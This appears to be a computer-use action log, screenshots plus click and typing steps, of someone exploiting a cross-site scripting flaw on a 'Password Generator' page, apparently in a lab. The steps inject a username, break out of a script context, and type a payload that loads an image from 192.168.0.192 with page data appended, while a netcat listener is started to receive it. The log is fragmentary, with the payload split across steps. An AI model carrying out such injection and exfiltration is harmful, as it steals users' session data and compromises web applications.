
Generate a new password for the admin user on the Password Generator page.
click(713, 518)

click(733, 408)
text(hackerlo)

Select the 'This password is for hackerloi' sentence showing the injected username.
click(1206, 65)

Focus the terminal to run ip addr and relaunch burpsuite.
click(130, 9)

Examine the response script that writes the username into idUsernameInput.
click(477, 9)

Reopen a try block with the assignment hackerloiisveryhandsome= after the alert.
text({hackerloiisveryhandsome=")

click(340, 9)

text(i.src="http://192.168.0.192/?")

text(+do)

Focus the terminal to start the nc -nlvp 1337 listener.
click(340, 9)
